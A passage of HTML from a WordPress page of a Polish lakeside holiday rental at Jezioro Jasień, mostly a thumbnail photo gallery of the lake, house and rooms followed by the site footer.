				<a href='https://wczasynadjeziorem.com/galeria/dscf1171'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1171-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1169'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1169-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1168'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1168-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1163-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF11631-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1164'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1164-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1166'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1166-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/dscf1167'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1167-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/untitled-19'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-19-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/untitled-20'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-20-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://wczasynadjeziorem.com/galeria/untitled-21-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-211-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/untitled-22'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-22-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/untitled-12-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-121-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/untitled-11-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-111-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://wczasynadjeziorem.com/galeria/untitled-9'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/untitled-8-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-81-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/attachment/005'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/005-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/007-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/0071-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/attachment/008'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/008-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://wczasynadjeziorem.com/galeria/untitled-6'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/galeria/attachment/003'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/wypoczynek-nad-jeziorem-jasien/dscf1136'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1136-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="NASZE JEZIORO" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/wypoczynek-nad-jeziorem-jasien/dscf1172-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF11721-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/jezioro-jasien/dscf1105'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1105-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jezioro Jasień" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/jezioro-jasien/dscf1190'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1190-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-71" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-71'>
				Jezioro Jasień 
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/jezioro-jasien/dscf1172'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1172-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/jezioro-jasien/untitled-15'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-15-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jezioro Jasień" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/wypoczynek-nad-jeziorem-jasien/dscf1137'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1137-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="DOM" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/jezioro-jasien/dscf1106'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1106-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/jezioro-jasien/untitled-11'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-11-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jezioro Jasień" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/jezioro-jasien/untitled-13'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-13-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/wypoczynek-nad-jeziorem-jasien/dscf1177'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1177-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/wypoczynek-nad-jeziorem-jasien-cennik/dscf1156-2'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF11561-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="SALON" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/wypoczynek-nad-jeziorem-jasien-cennik/dscf1163'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1163-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/wypoczynek-nad-jeziorem-jasien/untitled-12'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-12-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/kontact/dscf1156'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1156-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/kontact/untitled-18'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-18-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/wypoczynek-nad-jeziorem-jasien/attachment/007'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/007-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/wypoczynek-nad-jeziorem-jasien/untitled-7'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/wypoczynek-nad-jeziorem-jasien-cennik/dscf1161'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1161-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/wypoczynek-nad-jeziorem-jasien/dscf1191'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1191-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="WĘDKARSKI RAJ" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/wypoczynek-nad-jeziorem-jasien/untitled-8'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/wypoczynek-nad-jeziorem-jasien/untitled-16'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-16-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://wczasynadjeziorem.com/wypoczynek-nad-jeziorem-jasien/dscf1189'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/DSCF1189-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Wypoczynek nad jeziorem Jasień" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://wczasynadjeziorem.com/wypoczynek-nad-jeziorem-jasien/untitled-21'><img loading="lazy" decoding="async" width="150" height="150" src="https://wczasynadjeziorem.com/wp-content/uploads/2011/11/Untitled-21-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

					</div><!-- .entry-content -->
</article><!-- #post-130 -->

				
				
				<section class="recent-posts">
					<h1 class="showcase-heading">Najnowsze wpisy</h1>

									</section><!-- .recent-posts -->

				<div class="widget-area" role="complementary">
					
						
									</div><!-- .widget-area -->

			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
												<a href="https://pl.wordpress.org/" class="imprint" title="Semantyczną, osobistą platformę publikacyjną">
					Dumnie wspierane przez WordPressa				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="https://wczasynadjeziorem.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>
